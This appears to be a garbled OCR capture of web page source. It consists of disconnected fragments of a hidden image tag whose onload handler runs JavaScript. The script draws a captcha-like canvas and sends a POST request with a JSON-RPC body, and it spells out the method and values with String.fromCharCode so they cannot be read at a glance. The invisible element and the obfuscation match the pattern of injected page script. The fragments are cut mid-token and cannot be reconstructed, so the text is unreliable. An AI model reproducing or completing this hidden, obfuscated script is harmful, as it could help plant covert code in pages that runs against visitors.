
ea32
AP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.g
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWX
h.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke(
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,
String.fromCharCode(32).trim();for(let i=0;i